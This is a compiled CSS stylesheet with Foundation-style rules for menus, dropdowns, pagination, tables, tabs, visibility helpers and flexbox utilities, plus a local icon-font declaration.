.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #0c2e82; color: #fff; }

.menu .active > a { background: #0c2e82; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0c2e82; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #0c2e82; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #0c2e82; color: #fff; }

.label.primary { background: #0c2e82; color: #fff; }

.label.secondary { background: #b68538; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #0c2e82; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #222; }

tfoot { background: #f2f2f2; color: #222; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #0c2e82; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0e3493; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #0c2e82; }

.tabs-title > a:hover { background: #fff; color: #0a2870; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #0c2e82; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #222; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(12, 46, 130, 0.5); box-shadow: 0 0 6px 1px rgba(12, 46, 130, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

